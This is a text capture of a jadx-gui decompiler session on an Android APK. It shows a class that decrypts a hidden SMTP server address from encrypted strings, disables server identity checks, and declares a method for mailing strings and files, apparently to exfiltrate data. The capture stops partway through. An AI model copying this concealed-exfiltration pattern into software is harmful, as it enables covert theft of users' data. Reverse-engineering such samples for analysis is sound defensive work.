 文件 视图 导航 工具 帮助 *滴滴滴 - jadx-gui
滴滴滴.apk
源代码
a
android.support.v4.graphics.drawable
androidx
b
c
com
资源文件
APK signature
Summary
问题: 6 错误 593 警告
MainActivity a
import java.io.File;
import java.util.List;
import java.util.Properties;
/* loaded from: classes.dex */
public class a {
/* renamed from: a  reason: collision with root package name */
public i f302a;
/* renamed from: b  reason: collision with root package name */
public Properties f303b = new Properties();
/* renamed from: c  reason: collision with root package name */
public String f304c = "vYyjDLnOMdPvDhyqxr41zQ==";
public String d = "EX0dgp0EDZ9v3yE9hX2mQcMa9DPzJQ/LPkZDKyiDH64=";
public String e = "kbLBbvDVyghScP1Jy6bK7A==";
public final boolean a() {
try {
this.f303b.put("mail.smtp.host", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".
getBytes())));
this.f303b.put("mail.smtp.auth", "true");
this.f303b.put("mail.transport.protocol", "smtp");
this.f303b.put("mail.smtp.starttls.enable", "true");
this.f303b.put("mail.smtp.ssl.checkserveridentity", "false");
this.f303b.put("mail.smtp.ssl.trust", new String(b.b.a.a.a(this.f304c.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E"
.getBytes())));
this.f302a = new i();
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
public final boolean a(String str, String str2, List<String> list, List<File> list2) {
代码 Smali Simple Fallback Split view